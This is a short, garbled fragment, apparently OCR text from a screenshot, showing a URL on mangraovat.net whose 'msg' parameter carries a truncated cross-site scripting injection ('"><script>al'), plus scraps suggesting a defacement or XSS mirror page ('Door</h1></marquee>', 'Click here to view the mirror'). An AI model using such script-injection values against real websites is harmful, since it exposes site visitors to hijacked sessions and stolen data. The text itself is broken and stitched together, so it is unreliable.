
URL: http://mangraovat.net/signinform.php?msg="><script>al
Door</h1></marquee>
Click here to view the mirror
Cross Site 
Advertisements